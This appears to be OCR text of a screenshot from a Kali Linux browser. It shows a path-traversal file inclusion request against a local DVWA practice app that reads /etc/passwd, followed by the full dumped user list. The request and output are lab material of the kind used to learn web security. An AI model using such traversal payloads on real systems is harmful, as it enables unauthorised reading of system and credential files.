 localhost/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd 133% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false epmd:x:104:108::/var/run/epmd:/usr/sbin/nologin Debian-exim:x:105:109::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd
/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:108:112::/var/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin ntp:x:111:113::/nonexistent:/usr/sbin/nologin postgres:x:112:115:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:114:116::/nonexistent:/usr/sbin/nologin iodine:x:115:65534::/var/run/iodine:/usr/sbin/nologin
arpwatch:x:116:118:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh stunnel4:x:118:122::/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
sslh:x:120:125::/nonexistent:/usr/sbin/nologin couchdb:x:121:127:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash inetsim:x:122:128::/var/lib/inetsim:/usr/sbin/nologin
geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin sshd:x:124:65534::/run/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
saned:x:126:134::/var/lib/saned:/usr/sbin/nologin speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:128:135:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin pulse:x:129:136:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gluster:x:130:138::/var/lib/glusterd:/usr/sbin/nologin Debian-gdm:x:131:139:Gnome Display
Manager:/var/lib/gdm3:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin dradis:x:133:141::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:134:142::/var/lib/beef-xss:/usr
/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin systemd-timesync:x:135:143:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-